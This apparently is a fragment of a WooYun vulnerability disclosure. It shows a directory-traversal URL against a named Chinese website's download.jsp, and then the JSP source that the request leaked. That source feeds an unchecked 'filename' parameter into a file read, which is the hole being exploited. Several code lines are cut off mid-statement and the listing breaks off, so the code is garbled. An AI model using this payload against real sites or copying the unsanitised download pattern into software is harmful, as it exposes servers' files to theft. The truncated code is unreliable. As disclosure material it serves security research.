 地址(D) http://www.i-pass.com.cn/jsp/download.jsp?filename=../jsp/download.jsp
<%
java.io.BufferedInputStream bis = null;
java.io.BufferedOutputStream bos = null;
try {
String filename = request.getParameter("filename");
//filename = new String(filename.getBytes("iso8859-1"), "GBK");
filename = new String(filename.getBytes("ISO8859-1"), "GBK");
response.setContentType("application/x-msdownload");
//response.setHeader("Content-disposition", "attachment; " + "filename=" + new String(filename.getByt
response.setHeader("Content-disposition", "attachment; " + "filename=" + new String(filename.getBytes
String filepath = "/doc/";
//System.out.println(config.getServletContext().getRealPath(filepath + filename));
//System.out.println(this.getClass().getClassLoader().getResource("/").getPath());
bis = new java.io.BufferedInputStream(new java.io.FileInputStream(config.getServletContext().getRealP
bos = new java.io.BufferedOutputStream(response.getOutputStream());
byte[] buff = new byte[2048];
int bytesRead;
www.wooyun.org